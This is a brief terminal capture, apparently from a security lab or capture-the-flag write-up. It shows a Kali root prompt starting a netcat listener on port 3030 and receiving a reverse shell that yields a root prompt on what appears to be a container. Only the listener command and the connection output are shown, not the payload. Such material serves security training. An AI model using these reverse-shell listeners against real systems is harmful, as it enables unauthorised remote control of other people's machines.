 ┌──(root💀kali)-[~]
└─# nc -lvp 3030
listening on [any] 3030 ...
172.26.0.2: inverse host lookup failed: Unknown host
connect to [192.168.60.134] from (UNKNOWN) [172.26.0.2] 53100
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@63bb602b3391:/#